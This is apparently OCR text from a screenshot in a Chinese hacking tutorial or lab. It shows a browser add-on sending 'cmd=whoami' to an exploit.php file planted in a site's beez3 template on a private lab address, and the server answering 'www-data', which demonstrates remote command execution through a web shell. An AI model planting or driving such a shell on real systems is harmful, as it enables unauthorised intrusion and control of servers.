 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...3/exploit.php
192.168.1.110/templates/beez3/exploit.php
INT SQL BASICS UNION BASED ERROR/DOU
Load URL 192.168.1.110/templates/beez3/exploit.php
Split URL
Execute
Post data Referrer 0xHEX
Post data cmd=whoami
www-data
Hacking黑白红